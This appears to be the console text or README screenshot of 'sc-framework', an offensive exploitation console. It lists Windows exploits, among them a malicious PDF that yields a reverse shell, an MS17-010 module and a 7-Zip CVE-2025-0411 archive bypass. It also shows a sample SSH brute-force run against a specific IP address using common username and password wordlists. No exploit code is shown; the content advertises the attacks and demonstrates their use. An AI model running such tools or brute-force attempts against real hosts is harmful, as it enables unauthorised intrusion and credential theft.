 File Actions Edit View Help
PAYLOAD
EXPLOIT
[sc→ ]
error!
target
you can use some of the tools from: /sc_framework /tools/
to see help menu type 'help' to see the scconsole commands.
when you choose a exploit, you will type the options when you run the exploit!
22 exploits / 12 cve exploits / 8 payloads
sc→help
help ⟶ to see this help menu.
clear ⟶ to clear the screen.
use <exploit> ⟶ to use the exploit.
search ⟶ to see the search options.
exit ⟶ to exit from sc-console.
show payloads ⟶ to see avalable payloads in sc-framework.
use system commands ⟶ to use system tools and commands 3 times, to come back here use (back to sc-console).
KALI LINUX™
sc→search
search <exploit | windows | site | cve-exploits>
sc→search windows
Exploits When created? Discrepstion
windows/PDF-exploit 24/01/18 04:43 for genrate a pdf file, then send the pdf file to your target, when opened, you geted reverse shell.
windows/ftp-login-test 24/01/19 11:15 for login on port 21 or 20 ftp port.
windows/java-rhino 24/01/12 02:45 for excuteshellcommand http port.
windows/ms17-010-psexec 24/01/13 08:20 for brute force windows smb port.
windows/ssh-login-test 24/01/11 05:54 for brute forcing ssh port.
windows/7-zip_cve-2025-0411 25/02/04 04:18 This flaw bypasses Windows' MotW protections, allowing remote code execution via malicious archives.
sc→use windows/ssh-login-test
sc~(windows/ssh-login-test)>show options
OPTIONS | DISCREPTIONS
LHOST | specifiy the target ip address or url.
LPORT | specified as 22. (ssh port).
PASSLIST | specifiy the password list path.
USERNAMELIST | specifiy the username list path.
you will specifiy these options when you run or exploit it!
sc~(windows/ssh-login-test)>exploit
LHOST: 77.237.76.8
USERNAMELIST: /usr/share/wordlists/commonusers.txt
PASSLIST: /usr/share/wordlists/commonpasswords.txt
[-] Failed login: kali123456:kali123456
[-] Failed login: kali123456:password
[-] Failed login: kali123456:123456